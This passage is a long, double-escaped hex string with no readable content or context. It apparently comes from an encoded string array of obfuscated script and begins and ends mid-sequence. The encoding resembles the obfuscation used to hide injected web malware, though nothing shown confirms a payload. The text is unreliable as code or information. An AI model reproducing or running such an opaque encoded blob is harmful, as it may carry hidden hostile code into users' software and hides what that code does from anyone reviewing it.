x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x